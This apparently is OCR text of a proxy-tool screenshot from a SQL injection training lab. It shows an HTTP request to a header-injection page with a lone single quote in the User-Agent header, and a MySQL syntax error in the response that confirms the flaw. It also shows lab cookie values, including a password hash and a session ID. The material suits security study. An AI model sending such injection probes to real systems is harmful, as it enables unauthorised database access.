 Request
Raw Params Headers Hex
GET /ant/vulnerabilities/sqlinject/sqlinjecthttp/http_header_info.php
HTTP/1.1
Host:192.168.112.200
User-Agent: '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ant[uname]=lucy;
ant[pw]=d8406e8445cc99a16ab984cc28f6931615c766fc;
PHPSESSID=jsecm6da50pggfob34rpha7271
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jun 2016 01:55:39 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.34
X-Powered-By: PHP/5.4.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 219
Connection: close
Content-Type: text/html;charset=utf-8
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','25745'
)' at line 1
? < + > Type a search term 0 matches